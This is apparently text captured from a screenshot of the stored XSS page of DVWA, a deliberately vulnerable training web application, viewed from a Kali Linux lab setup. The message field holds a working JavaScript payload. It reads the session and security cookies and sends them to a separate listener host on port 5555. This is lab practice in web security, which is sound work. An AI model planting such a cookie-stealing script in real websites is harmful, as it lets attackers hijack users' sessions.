 Damn Vulnerable Web Ap
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Akir4d (Paolo Rampino)
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * test
Message *
<script>
var phpId = document.cookie.match(/PHPSESSID=[^;]+/);
var secLev = document.cookie.match(/security=[^;]+/);
cookie = phpId+","+secLev
var xmlhttp = new XMLHttpRequest();
xmlhttp.open("GET","http://192.168.109.100:5555/index.php?cookie="+cookie,true);
xmlhttp.send();
</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
View Source View Help